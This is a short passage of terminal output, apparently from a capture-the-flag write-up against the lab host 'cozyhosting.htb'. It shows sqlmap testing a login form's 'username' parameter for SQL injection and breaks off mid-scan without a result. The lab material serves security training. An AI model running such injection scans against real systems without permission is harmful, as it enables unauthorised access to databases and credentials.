 └─$ sqlmap -r login_ijection.req
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.10#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:09:05 /2023-11-12/
[01:09:05] [INFO] parsing HTTP request from 'login_ijection.req'
[01:09:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://cozyhosting.htb/login?error'. Do you want to follow? [Y/n] n
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=3C990AC711A...552D5B
10D2'). Do you want to use those [Y/n] y
[01:09:28] [INFO] testing if the target URL content is stable
[01:09:28] [WARNING] POST parameter 'username' does not appear to be dynamic
[01:09:29] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be inject
able
[01:09:29] [INFO] testing for SQL injection on POST parameter 'username'
[01:09:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:09:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:09:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause